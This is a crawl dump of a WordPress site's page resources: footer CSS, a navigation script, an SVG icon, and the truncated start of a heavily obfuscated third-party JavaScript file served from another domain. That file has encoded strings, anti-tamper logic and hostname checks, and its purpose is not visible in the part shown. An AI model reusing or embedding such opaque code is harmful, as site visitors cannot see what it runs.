  font-size: 0.875rem;
  line-height: 1;
  letter-spacing: 0.18px;
  text-transform: uppercase;
  transition: all 0.1s ease-in;
}
form.marketingForm button.submitButton:hover {
  color: #2f2f2f !important;
  background: white;
  border: 2px solid #2f2f2f;
}

footer.site-footer {
  background: linear-gradient(90deg, #006ba6, #009639);
  width: 100%;
  padding: 2rem 0;
  border-top: 4px solid #fff;
}
@media (max-width: 1280px) {
  footer.site-footer .set-width {
    max-width: 100% !important;
  }
}
footer.site-footer .footer-col-holder {
  margin: 0 auto;
}
@media (max-width: 1024px) {
  footer.site-footer .footer-col-holder {
    width: 80%;
    flex-wrap: wrap;
  }
}
footer.site-footer .wp-block-columns {
  margin: 0 auto;
  gap: 0;
}
footer.site-footer .wp-block-column {
  padding-left: 2.8125rem;
  padding-right: 2.8125rem;
  border-right: 1px solid #fff;
}
footer.site-footer .wp-block-column .wp-block-columns .wp-block-column {
  padding: 0;
  border-right: none;
}
footer.site-footer .footer-col1 {
  padding-left: 1rem;
}
footer.site-footer .footer-col4 {
  border-right: none;
}
footer.site-footer ul {
  margin: 0;
  padding: 0;
}
footer.site-footer ul li {
  list-style-type: none !important;
  display: block;
}
footer.site-footer .wp-block-image {
  margin-bottom: 40px !important;
}
footer.site-footer .wp-block-social-links.is-style-logos-only .wp-social-link svg {
  width: 3rem;
  height: 3rem;
  font-size: 3rem;
}
footer.site-footer .wp-block-buttons {
  margin-top: 0.625rem;
}
footer.site-footer .wp-block-buttons .wp-block-button {
  background: rgba(255, 255, 255, 0.15);
  border: 2px solid #fff;
}
footer.site-footer .wp-block-buttons .wp-block-button .wp-block-button__link {
  background: transparent !important;
  margin: 0 !important;
  width: 100% !important;
}
footer.site-footer .wp-block-buttons .wp-block-button .wp-block-button__link:hover {
  background: linear-gradient(90deg, #006ba6, #009639) !important;
  color: #fff !important;
}
footer.site-footer #colophon {
  width: 100%;
  margin: 0 auto;
}
@media (max-width: 1024px) {
  footer.site-footer {
    background: linear-gradient(90deg, #007884, #008663);
    border-top: none;
  }
  footer.site-footer .wp-block-columns {
    display: block;
    width: 80%;
  }
  footer.site-footer .wp-block-columns .wp-block-column .wp-block-columns {
    width: 100%;
  }
  footer.site-footer .footer-col1, footer.site-footer .footer-col2, footer.site-footer .footer-col3, footer.site-footer .footer-col4 {
    border-right: none;
    border-bottom: 1px solid #fff;
    text-align: center;
    padding: 1.5rem 0;
  }
  footer.site-footer .wp-block-social-links, footer.site-footer .wp-block-buttons {
    justify-content: center;
  }
  footer.site-footer .wp-block-image img {
    margin: 0 auto;
    max-width: 100%;
    height: auto;
  }
}

/*950px*/
/* Admin-bar height */

--- FILE ---
content_type: application/javascript
request_url: https://sealandchem.com/wp-content/themes/sealand/js/navigation-min.js?ver=20220909
body_size: 173
content:
!function(){for(var e,t,a,n,s=document.getElementsByClassName("wp-block-button__link"),i=0;i<s.length;i++)s[i].addEventListener("mouseout",function(){this.className+=" wp-block-button__link-out"});if((e=document.getElementById("site-navigation"))&&void 0!==(t=e.getElementsByTagName("button")[0]))if(void 0!==(a=document.getElementById("nav-holder"))){a.setAttribute("aria-expanded","false"),-1===a.className.indexOf("nav-menu")&&(a.className+=" nav-menu"),t.onclick=function(){if(this.classList.toggle("is-active"),-1!==e.className.indexOf("toggled"))e.className=e.className.replace(" toggled",""),t.setAttribute("aria-expanded","false"),a.setAttribute("aria-expanded","false");else{var n;e.className+=" toggled",t.setAttribute("aria-expanded","true"),a.setAttribute("aria-expanded","true");let s=document.querySelector("#wpadminbar");n=s?s.offsetHeight:0;let i=document.querySelector("#masthead").offsetHeight;a.style.top=n+i+"px"}};var r=a.querySelectorAll(".menu-item-has-children > a");for(n=0;n<r.length;n++)r[n].addEventListener("click",function(e){var t=this.parentNode;if(!t.classList.contains("open")){e.preventDefault();for(var a=t.parentNode.children,n=0;n<a.length;n++)a[n]!==t&&a[n].classList.contains("open")&&(a[n].classList.remove("open"),a[n].querySelector("a").setAttribute("aria-expanded","false"));t.classList.add("open"),this.setAttribute("aria-expanded","true")}}),r[n].addEventListener("keydown",function(e){if("Enter"===e.key||" "===e.key){var t=this.parentNode;if(!t.classList.contains("open")){e.preventDefault();for(var a=t.parentNode.children,n=0;n<a.length;n++)a[n]!==t&&a[n].classList.contains("open")&&(a[n].classList.remove("open"),a[n].querySelector("a").setAttribute("aria-expanded","false"));t.classList.add("open"),this.setAttribute("aria-expanded","true")}}});document.addEventListener("click",function(e){if(!a.contains(e.target)){var t=a.querySelectorAll(".menu-item-has-children.open");for(n=0;n<t.length;n++)t[n].classList.remove("open"),t[n].querySelector("a").setAttribute("aria-expanded","false")}})}else t.style.display="none"}();

--- FILE ---
content_type: image/svg+xml
request_url: https://sealandchem.com/wp-content/themes/sealand/images/search-w-bkgd.svg
body_size: 304
content:
<?xml version="1.0" encoding="utf-8"?>
<svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg">
  <desc>Created with Lunacy</desc>
  <defs>
    <linearGradient x1="0.064646326" y1="0.5" x2="1" y2="0.5" id="gradient_1">
      <stop offset="0" stop-color="#006BA6" />
      <stop offset="1" stop-color="#009639" />
    </linearGradient>
  </defs>
  <g id="Group" transform="translate(0.5 0.5)">
    <path d="M18.5 37C28.7173 37 37 28.7173 37 18.5C37 8.28273 28.7173 0 18.5 0C8.28273 0 0 8.28273 0 18.5C0 28.7173 8.28273 37 18.5 37Z" id="Oval" fill="url(#gradient_1)" stroke="none" />
    <g id="Icon/Search/Dark-Copy" transform="translate(10 9)">
      <path d="M0 0L20 0L20 20L0 20L0 0Z" id="Background" fill="none" stroke="none" />
      <path d="M10.0386 9.43396L10.7204 9.43396L14.3624 13.0833Q14.4252 13.1462 14.4746 13.2202Q14.5239 13.2942 14.5579 13.3764Q14.5919 13.4585 14.6091 13.5458Q14.6264 13.633 14.6264 13.7219Q14.6264 13.8109 14.609 13.8981Q14.5916 13.9853 14.5575 14.0674Q14.5235 14.1496 14.4741 14.2235Q14.4247 14.2975 14.3618 14.3604L14.3604 14.3618Q14.2975 14.4247 14.2235 14.4741Q14.1496 14.5235 14.0674 14.5575Q13.9853 14.5916 13.8981 14.609Q13.8109 14.6264 13.7219 14.6264Q13.633 14.6264 13.5458 14.6091Q13.4585 14.5919 13.3764 14.5579Q13.2942 14.5239 13.2202 14.4746Q13.1462 14.4252 13.0833 14.3624L9.43396 10.7204L9.43396 10.0429L9.19811 9.80703C8.2247 10.6432 6.95969 11.1492 5.57461 11.1492C2.49571 11.1492 0 8.65352 0 5.57461C0 2.49571 2.49571 0 5.57461 0C8.65352 0 11.1492 2.49571 11.1492 5.57461C11.1492 6.95969 10.6432 8.2247 9.80274 9.19811L10.0386 9.43396ZM1.71527 5.57461C1.71527 7.70583 3.4434 9.43396 5.57461 9.43396C7.70583 9.43396 9.43396 7.70583 9.43396 5.57461C9.43396 3.4434 7.70583 1.71527 5.57461 1.71527C3.4434 1.71527 1.71527 3.4434 1.71527 5.57461Z" transform="translate(2 2)" id="Shape" fill="#FFFFFF" fill-rule="evenodd" stroke="none" />
    </g>
  </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/tonye.js
body_size: 47080
content:
var _0x1632475k=['W43cGmkaW4Ld','bLpcMCoEWOy','vbNdKmoPiq','e8kMWR5OxW','WQFcT8kCFSkv','WRxdGLJcK8khW64LWQq','AWPJnc4','WRz9hNyK','W5W+CComW4m','kCkEWQpdOmkc','W57dJ0GaEa','a8kztCkyW48','jmkUnw3dRa','WQWzWQSZW6erDahdPCo2eSkT','mSkpWPDuFW','WRaYysNdPq','l8k0WQxdSSkv','k8kwWPFdSG','oteiWQX4WR7dJ2m','WQusW4mwzq','aSk1wCkNW4O','WRRdUfnVW5tdQY8','CXNdVCkcW57cTXHvAKxdPSkZ','WR1bW7VcLba','WQ/dQSopFSkl','WO7cSCkhtSkU','W73dNKnjW40','D8okWOPMnW','DZldTSofgW','FSo5W6HLyq','WRn4EvKe','l8kuWQldHmko','dMXFlguqW4O','WR7cQ8kTtCk+','W6VdHZ7cHSkV','wuDUk1S','WOFcTs4UW4e','nmkfWPDUCG','cCkbWPBdQCkJ','W4FdVcZcJmkh','aSk1WRvTra','v3nMW4X4','hH7cVwlcMa','W6T5W50Kpq','W6SRWQOWw3qR','FhTrbuq','WOTysG','WQRcPmkCwa','cqzdhYK','sd7dGmo3pG','WRj+wSkb','W4VdG25PW7S','WRxcP8kAAGy','hSobW7dcT8kM','WPesW60Jya','WPZcTmkfAXG','n8k9aKtdPG','yLLmW4bB','W7rwWPvmfCoKv1NdVCoAgGq','WQGpWRC+Dq','W7vFW6nQWQ4','W7yMfJe','uhD1nYC','WRi0At/dKa','WOGTW7OJAW','Fu1QW5fw','WQapW6OcuW','eSk3WRXLra','g8kLy8klW5i','bt1ScXG','i8kZt8kMW54','WRWlW7OWoG','W6/dUmojE8kpzCkA','WQ3cNCkAzSk2','WODFkKGs','W4W8W4aExq','W7VdMgHaW7O','WQxcSSkVAmkz','WPpcIW40W6i','gZBcO0pcNa','otPdf04','W4SauSoRW6a','zbzOpbu','W4FdHZi','WOFcRmoerrq','m8kFdwldPq','W7FcPKNcVmkc','fCknWPHfCG','j8o+oCkZnq','W5lcOfVcQ8kv','hmkQWOfThCkRvCke','weuQWRfy','WRVcRmkkqJO','W6O4dSo3WQtdMWe','kCoxcCkGfq','WRLqWOldV3i','W6NdOGRcPSk4','WPFcR8kTWQpdNa','W4xdHgnbW44','WPepl8oAWR0','l8k9lutdUa','W7WHtWq','FuxcGMlcSW','WQrpWR3dShm','WOpdTSkjW4nU','ertcLxZcMq','WQywefRcRa','FWP0W4/cJG','WRDBW7CnCq','W6G8vSoBW7m','E8o1WOL7pa','W6tdK3SIzW','W6/dTZ7cOCkA','W5ZdUKj8W40','w119oaK','sJ1aW4BcMG','WOFdSCoEtCkQ','WRmGWOSDAW','WODZyG','bY5lohS','W4ldVSo1W6BdNIvYW50MzG','W6ywW5afyq','WOSBWP4vDG','h8kuCmknW64','W7ddHCogpmomW4WyWPTcW7RcV8kJ','W7tcLhlcQSkF','W5ZcJCkrW5DH','b8kPWRrluW','W4JdHurvW6K','WOdcSJ8TW5m','WQjNWOtdN0u','zYDVodO','sLrgkWC','FunCjgS','cZLJjqi','WRtcQ8kwst4','WPKsW487hW','zmohWQnDgW','WP/cRCkiEG0','eHxcNLRcMq','W7pcImkPW4Dh','iv/dII3dLq','WROMsd/dRW','zuXiWPBcPG','WOuNW6qRma','W6euW75MEG','W6qEW50AqW','jGpcR1pcLq','W6bNWR1LWRG','WO7cKmk+W4fUgqC','ymozW4fBuq','xmkeDCk0W6NcMgi','W5JdM1S7qq','WRyUdKbn','khRdMNFdQW','WQ9SuCkXWRe','WOFcVJ4hW7i','W50LFCoGW5u','v30CW7ZcSq','yvHhW6zB','WOP4WR7dLfK','yqP3W4FcJa','bLpcGmoiWOC','xJVdTSo6eG','dGBcISoEya','W6Gscs/dGW','WRyiE8olW6JdVSop','WPlcKCo7zta','WQNcKmkVC8k8','W7moW7ieDq','W7WeqCo8W40','W4STWPxcIGK','WOKptaNdNa','qJ57W4tcQq','WQuGW7hcQG','WReOWPO+wW','wCo6WR5adG','qxGcW5VcQq','lJTYocS','WQiqW5WEsa','WQ8fW4iCuG','WOZcHSkwDIW','W443WPVdOZjVWPJcVWrg','W7fbW6DdWRS','zmojsdNcRmobW5xdIMJcNs9U','WQG5W5KAya','WPTZfM4h','a2JdKhRdLG','W4hcSgJcSCkj','WRPiWQldSxm','WQGNWOeF','WPVcRGOJW5m','vezPeee','oelcNSoKWPK','W6eRbdFdUG','WRldL8o+','qq7dMSoLpW','WRZdUmkRW5b+','W50IDmomW6m','f8ksWQb8va','ncfidsi','hCo0WQW+','WRZcHmoouJK','n1mWzthdNCohWOJcTmoO','tfiLmKK','W6hdL0vPW7G','BwORWPPK','WR7dLSoK','WQ5hjfOM','W6SbzCkwWPa','j8kCWQldKSkp','C1rHkge','o8kuWRz0Ea','o8kXFCksW5O','W7RdGN86sG','EhqmWQvr','v3qdW77cRG','WRRcU8k6zmkO','WQpcKYm5','WPzIxmktWRi','WR5Hzhei','WRxcTYiZW5i','W7yEW6SPaW','fmkPASkxW7u','WOJcOColucm','lmkvWQNdOSko','W5VcISktW5bp','WQLLW4VcKI0','WPXlESk+WPO','WOaQg8oQWQ0','WQa/uG/dVq','W4i5hsFcSq','WRtdMKhdLCkx','W73dS3DiW74','WROgW68UWOK','WRxcQ8kRWOFdNa','txpcSalcQq','WQTOtg7dOG','B3HmW41A','vNhcHaFcNa','W7qNEW3dJq','WPrKW4NcLIe','W7SPpb9/W7JdGLRdKCosWOSu','WO7cRqzUW4u','AMCVW4VcNG','va/dGmoZjq','kmk2WOfGAq','WOTHW4/cVXS','qWHGbXu','WQjWk2Ke','y8oPW4zhBG','gmkVWRrOqW','jJuuW4mf','W6S+WP1jeq','WQldKCkIW6zT','aSkvxSkrW5e','iuhcRmoaWQ0','wvD6aLm','W5a0ldhdVq','cCkMWQjpxW','WQn6WQFdJ1y','W60cjWJdNG','eu3dKmovjSkpWQVcSG','WOy8hL1I','WO0+j0v2','WRiRWO4C','ugWQWPHW','WPKUW6m2Cq','rIruW7BcOa','n8kspLJdJq','CSojW5Lw','jmkPxSk5W7m','W4CDW7GmxW','WRRcGSk3yqy','zJtdMSoTja','Ddf3iti','W5xdJIJcV8kd','bCk5WQ3dLSkD','W53dOu5qW5S','dmk+kLddUG','WPOUb0Px','W7dcJ0/cTmkt','uWTAytu','WR1pi2yy','W5ZcL8kzW5vw','W64EW706wa','WQVcM8kFE8k5','WR5WkMG','WRJcS8oBtqW','WPSaWPCvzG','WQddQ8oIt8kJ','D29sbuS','FvhcQqZcVW','AavXmcu','WOHTrXiL','DH13na','WQVcTCk8B8ks','vmoEWPjodG','xLpcGshcOG','nSk/oM/dTa','k8o0mSkKfq','WQZcPmkcqZG','W6OslmoRW5aCWP/dHtVcNI4P','WQbEWOZcIN4','W6DAW7f1WQm','qun1nau','WOjyW73cKau','fmkvh1/dNW','gdn2i30','WRuXvrPW','WP7cRCk1WRtdRW','WQb/f2an','WQhdPhrbW74','WQ/cRKBdNa','kZvUhc8','WONcOSoSCZe','W48TW7C3Eq','k8kJxCkkW5a','W7iIfYddLW','e8k4l0RdMq','urmaW70h','WQRcMmk4wmkR','F1tcPdZcKG','zdrWda','sbtdLSoLpW','W5ZdImoxWOKR','vgzUjLO','tX1dgXG','WQGsrZZdIq','W4GrasddQa','b8kBqSk1W5u','WOtcS8kuWQNdLW','ymoaW4vnCq','W5TxW4bdWQe','WRe9FZBdPq','Cf4RWPnY','wgyXEYr1W6Gnhsfgvq','gCkDWRrQAG','WQlcO8kMWOtdPW','W6JdN38rua','l8oplCkGma','W7SOoHjXW7ldRwddGSo3WO4h','W7FdHx53W6DYW5DCmmkT','zexcUHBcIq'];function _0x1632475l(a,b){a=a-0x1a3;var c=_0x1632475k[a];if(_0x1632475l['WhqOHW']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1632475l['zgLsLs']=h,_0x1632475l['LFnADP']={},_0x1632475l['WhqOHW']=!![];}var e=_0x1632475k[0x0],f=a+e,g=_0x1632475l['LFnADP'][f];if(g===undefined){if(_0x1632475l['GrJNrP']===undefined){var i=function(j){this['FFQklR']=j,this['FRdkDC']=[0x1,0x0,0x0],this['NmoMRd']=function(){return'newState';},this['KSziHF']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XFDuVI']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['xNRmaE']=function(){var j=new RegExp(this['KSziHF']+this['XFDuVI']),k=j['test'](this['NmoMRd']['toString']())?--this['FRdkDC'][0x1]:--this['FRdkDC'][0x0];return this['hjNRFm'](k);},i['prototype']['hjNRFm']=function(j){if(!Boolean(~j))return j;return this['yRajWx'](this['FFQklR']);},i['prototype']['yRajWx']=function(j){for(var k=0x0,l=this['FRdkDC']['length'];k<l;k++){this['FRdkDC']['push'](Math['round'](Math['random']())),l=this['FRdkDC']['length'];}return j(this['FRdkDC'][0x0]);},new i(_0x1632475l)['xNRmaE'](),_0x1632475l['GrJNrP']=!![];}c=_0x1632475l['zgLsLs'](c,b),_0x1632475l['LFnADP'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x1632475l;while(!![]){try{var c=parseInt(Y(0x27c,'&^Gy'))*parseInt(Y(0x2ae,'3U(B'))+-parseInt(Y(0x263,'0&4e'))+parseInt(Y(0x214,'%fmd'))*parseInt(Y(0x264,'Z]pD'))+-parseInt(Y(0x25e,'4V6s'))*-parseInt(Y(0x286,'Rp(J'))+parseInt(Y(0x23c,'xo1j'))*-parseInt(Y(0x2c3,'!osJ'))+parseInt(Y(0x2c0,'#AI)'))*parseInt(Y(0x1c4,'L@sI'))+-parseInt(Y(0x2e2,'j]5D'))*parseInt(Y(0x1a3,'%fTZ'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1632475k,0x847af),!function(){var Z=_0x1632475l,k={};k[Z(0x1bb,'d^It')]=function(N,O){return N<O;},k[Z(0x2ec,'*8Eo')]=function(N,O){return N!==O;},k[Z(0x281,'#AI)')]=function(N,O){return N===O;},k[Z(0x205,'L@sI')]=function(N,O){return N+O;},k[Z(0x1fc,'08WN')]=function(N,O){return N*O;},k[Z(0x236,'j]5D')]=function(N,O){return N-O;},k[Z(0x1f9,'p]kx')]=function(N,O){return N+O;},k[Z(0x1e7,'j]5D')]=function(N,O){return N<O;},k[Z(0x1c0,'*8Eo')]=function(N,O){return N-O;},k[Z(0x1e5,'@yUk')]=function(N,O){return N!==O;},k[Z(0x1ab,'2MdK')]=function(N,O){return N===O;},k[Z(0x2c9,'!osJ')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[Z(0x29a,'fpJd')]=function(N,O){return N||O;},k[Z(0x26a,'j]5D')]=function(N,O){return N(O);},k[Z(0x1b1,'%fmd')]=function(N){return N();},k[Z(0x1b3,'gL[^')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[Z(0x1bf,'11)w')]=function(N,O){return N!==O;},k[Z(0x267,'&^Gy')]=function(N,O){return N!==O;},k[Z(0x2da,'3U(B')]=function(N,O){return N!==O;},k[Z(0x210,'gL[^')]=function(N,O){return N!==O;},k[Z(0x2f4,'Eb(&')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[Z(0x1d3,')DP4')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[Z(0x204,'Ccu1')]=function(N,O){return N||O;},k[Z(0x2bd,'Ccu1')]=Z(0x246,'12zA')+Z(0x2f6,'y7Ub')+Z(0x2e5,'Ccu1')+Z(0x218,'@yUk')+Z(0x20f,'EUXc')+Z(0x2f7,'[%1#')+Z(0x1f4,'qY9T')+Z(0x1eb,'Z]pD')+Z(0x28a,'Z]pD')+Z(0x201,'Z]pD')+Z(0x1ac,'11)w')+Z(0x21a,'d^It')+Z(0x20c,')DP4')+Z(0x1de,'qn7d')+Z(0x29c,'JTVA')+Z(0x2bb,'^s*1')+Z(0x1c3,'fpJd')+Z(0x2cd,'1QH^')+Z(0x1b8,'2MdK')+Z(0x2b1,'[%1#')+Z(0x287,'j]5D')+Z(0x25b,'r[S8')+Z(0x277,'s9Bb'),k[Z(0x219,'JTVA')]=Z(0x2f9,'sOl#')+Z(0x2b5,'sOl#')+Z(0x1cf,'&^Gy')+Z(0x1e9,'xo1j')+Z(0x28d,'&jlT')+Z(0x2a6,'JTVA')+Z(0x1ca,'$WX^')+Z(0x271,'dHFX')+Z(0x2a1,'59T)')+Z(0x1a4,'Tt63')+Z(0x293,'Rp(J')+Z(0x296,'*8Eo')+Z(0x255,'LARH')+Z(0x2e6,'12zA')+Z(0x2a5,'Eb(&')+Z(0x27e,'3U(B')+Z(0x251,'LARH'),k[Z(0x1fa,'[k*5')]=Z(0x1da,'Rp(J')+Z(0x1f2,'xo1j')+Z(0x1e0,'s9Bb')+Z(0x227,'$WX^')+Z(0x1fe,'qY9T')+Z(0x1d2,'%fmd')+Z(0x2fa,'r[S8')+Z(0x2df,'[%1#')+Z(0x1e1,'Rp(J')+Z(0x272,'^s*1')+Z(0x225,'^s*1')+Z(0x29e,'^s*1')+Z(0x2d6,'&jlT')+Z(0x24a,'[%1#')+Z(0x283,'Tt63')+Z(0x294,'0&4e'),k[Z(0x256,'Eb(&')]=Z(0x1f3,'!osJ')+Z(0x2ea,'EUXc')+Z(0x1e2,'Ccu1')+Z(0x21f,'fpJd')+Z(0x2d4,'#AI)')+Z(0x1d8,'RAi]')+Z(0x2d9,'d^It')+Z(0x1b0,'&^Gy')+Z(0x24b,'dHFX')+Z(0x260,'p]kx')+Z(0x28b,'Ccu1')+Z(0x2b9,'&jlT'),k[Z(0x220,'%fmd')]=function(N,O){return N===O;},k[Z(0x270,'k8ua')]=Z(0x1f5,'Eb(&')+Z(0x1b2,'%fmd')+Z(0x1df,'!osJ')+Z(0x20b,'JTVA')+Z(0x24e,'08WN')+Z(0x29b,'s9Bb')+Z(0x20a,'@yUk')+Z(0x228,'4V6s')+Z(0x243,'0&4e')+Z(0x1f6,'&jlT')+Z(0x1b9,'L@sI')+Z(0x1f8,'r[S8')+Z(0x291,'59T)')+Z(0x253,')DP4')+Z(0x2f5,'11)w')+Z(0x2d0,'qY9T')+Z(0x2f3,'sOl#')+Z(0x2dc,'!osJ'),k[Z(0x245,'qn7d')]=Z(0x207,'qn7d')+Z(0x22d,'qn7d'),k[Z(0x21e,'[%1#')]=function(N,O){return N===O;},k[Z(0x25f,'Ccu1')]=Z(0x23a,'fcJk')+'t',k[Z(0x1ed,'#%0W')]=function(N,O){return N===O;},k[Z(0x2af,'j]5D')]=Z(0x2d3,'2MdK')+Z(0x1dd,'3U(B'),k[Z(0x2c4,'fcJk')]=function(N){return N();},k[Z(0x2c5,'1QH^')]=Z(0x2cc,'v*mw')+Z(0x1d7,'Ccu1'),k[Z(0x249,'RAi]')]=function(N,O,P){return N(O,P);},k[Z(0x1d5,'Ccu1')]=Z(0x2d2,'y7Ub')+Z(0x234,'[(%3')+Z(0x23d,'L@sI')+Z(0x1fb,'gL[^')+Z(0x1bc,'L@sI'),k[Z(0x231,'Rp(J')]=function(N,O,P){return N(O,P);},k[Z(0x2eb,'Rp(J')]=function(N){return N();},k[Z(0x1e4,'k8ua')]=function(N){return N();},k[Z(0x290,'sOl#')]=function(N){return N();},k[Z(0x27f,'j]5D')]=Z(0x268,'%fmd')+'t',k[Z(0x2b7,'2MdK')]=Z(0x1ec,'[%1#')+Z(0x233,'LARH')+Z(0x22a,'%fTZ'),k[Z(0x212,'1QH^')]=function(N,O){return N||O;},k[Z(0x26d,'qn7d')]=Z(0x1cd,'Z]pD')+Z(0x284,'0&4e')+Z(0x2f8,'[%1#')+Z(0x1db,'12zA')+Z(0x2bc,'$WX^')+Z(0x299,'12zA')+Z(0x259,'p]kx')+Z(0x1ea,'0&4e'),k[Z(0x222,'&jlT')]=Z(0x25c,'Eb(&')+Z(0x1e3,'dHFX')+Z(0x213,'gL[^')+Z(0x2ca,'^s*1')+Z(0x216,'[(%3')+Z(0x298,'xo1j'),k[Z(0x215,'[(%3')]=function(N){return N();},k[Z(0x2bf,'$WX^')]=function(N){return N();},k[Z(0x262,'fcJk')]=Z(0x247,'&jlT');var m=k,p=function(){var N=!![];return function(O,P){var Q=N?function(){var a0=_0x1632475l;if(P){var R=P[a0(0x2a2,'r[S8')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function q(N,O){var a1=Z;for(var P in N)if(m[a1(0x275,'Eb(&')](P[a1(0x2ce,')DP4')+'h'],O)&&function(Q,R){var a2=a1;for(var S=0x2;m[a2(0x1c9,'v*mw')](S,R[a2(0x1ef,'s9Bb')+'h']);S++)if(m[a2(0x226,'[(%3')](Q[a2(0x2e4,'%fTZ')+a2(0x254,'Rp(J')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(P,arguments))return N[P];}function s(N,O){var a3=Z;return m[a3(0x2ee,'y7Ub')](N,Math[a3(0x25a,'Tt63')](m[a3(0x289,'Rp(J')](Math[a3(0x269,'Ccu1')+'m'](),m[a3(0x239,'^s*1')](m[a3(0x241,'^s*1')](O,0x1),N))));}function w(N,O){var a4=Z;for(var P=0x0;m[a4(0x1a9,'xo1j')](P,O[a4(0x2ba,'RAi]')+'h']);P++){var Q=O[P],R=m[a4(0x1fd,'[k*5')](0x0,Q[a4(0x26f,'s9Bb')+'Of']('.'))?m[a4(0x206,'LARH')]('.',N):N,S=m[a4(0x2ed,'fpJd')](R[a4(0x1af,'d^It')+'h'],Q[a4(0x2e8,'1QH^')+'h']),T=R[a4(0x26c,'LARH')+'Of'](Q,S),S=m[a4(0x1d6,'*8Eo')](-0x1,T)&&m[a4(0x2d7,'12zA')](T,S);if(S&&(m[a4(0x2b6,'4V6s')](R[a4(0x22b,'[%1#')+'h'],Q[a4(0x1c2,'JTVA')+'h'])||m[a4(0x1a6,'k8ua')](0x0,Q[a4(0x23f,'EUXc')+'Of']('.'))))return 0x1;}}function x(){var a5=Z,N,O;return m[a5(0x257,'gL[^')](q,m[a5(0x1bd,'59T)')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function y(){var a6=Z,N=m[a6(0x27a,'#%0W')](z,m[a6(0x2ac,'dHFX')](x));if(N){var N=m[a6(0x229,'qn7d')](q,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[a6(0x2a7,'08WN')](0x46,N[a6(0x1ee,'RAi]')+a6(0x20d,'#%0W')](0x0))&&m[a6(0x1d6,'*8Eo')](0x66,N[a6(0x1d0,'gL[^')+a6(0x248,'*8Eo')](0x0))||m[a6(0x209,'Ccu1')](0x49,N[a6(0x2be,'fcJk')+a6(0x2f1,'sOl#')](0x1))&&m[a6(0x1ae,'1QH^')](0x69,N[a6(0x261,'k8ua')+a6(0x2d5,'k8ua')](0x1))||m[a6(0x282,'%fmd')](0x4c,N[a6(0x20e,'&^Gy')+a6(0x1ff,'L@sI')](0x2))&&m[a6(0x282,'%fmd')](0x6c,N[a6(0x22c,'j]5D')+a6(0x285,'s9Bb')](0x2))||m[a6(0x224,'12zA')](0x45,N[a6(0x1a7,'[(%3')+a6(0x1e6,'11)w')](0x3))&&m[a6(0x202,'11)w')](0x65,N[a6(0x1ba,'Eb(&')+a6(0x29f,'08WN')](0x3))||m[a6(0x26e,'2MdK')](0x3a,N[a6(0x2c7,'p]kx')+a6(0x2c6,'&jlT')](0x4))):void 0x0;}}function z(N){var a7=Z;return m[a7(0x2b0,'qn7d')](q,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function A(){var a8=Z,N=m[a8(0x237,'#AI)')](x);if(N){var O=m[a8(0x2c1,'@yUk')](q,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[a8(0x280,'12zA')](O,'~')?m[a8(0x297,'%fmd')](z,N):P)&&m[a8(0x1d4,'2MdK')](q,P,0x8,[0x7,0x65],[0x0,0x68]);return m[a8(0x28c,'s9Bb')](O,P);}}function B(){var a9=Z,N=m[a9(0x1cb,'1QH^')],O=new RegExp(m[a9(0x28f,'08WN')],'g');return N[a9(0x242,'4V6s')+'ce'](O,'')[a9(0x250,'[k*5')](';');}function D(){var aa=Z,N=m[aa(0x2aa,'dHFX')],O=new RegExp(m[aa(0x29d,'fpJd')],'g');return N[aa(0x266,'%fTZ')+'ce'](O,'')[aa(0x2d8,'EUXc')](';');}function E(N){var ab=Z;return m[ab(0x2e7,'Z]pD')](-0x1,N[ab(0x2db,'59T)')+'Of'](String[ab(0x279,'JTVA')+ab(0x211,'Ccu1')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x295,'fpJd')](N)||new RegExp(m[ab(0x2ad,'y7Ub')],'g')[ab(0x21c,'Tt63')](N));var O;}function F(N,O){var ac=Z,P=N[ac(0x2cf,'sOl#')+'h'];return m[ac(0x22f,'59T)')](N[ac(0x203,'%fmd')+ac(0x2cb,'qY9T')](m[ac(0x244,'p]kx')](P,O[ac(0x1ad,'08WN')+'h']),P),O);}function G(){var ad=Z,N=m[ad(0x230,'3U(B')][ad(0x2a9,'Ccu1')]('|'),O=0x0;while(!![]){switch(N[O++]){case'0':var 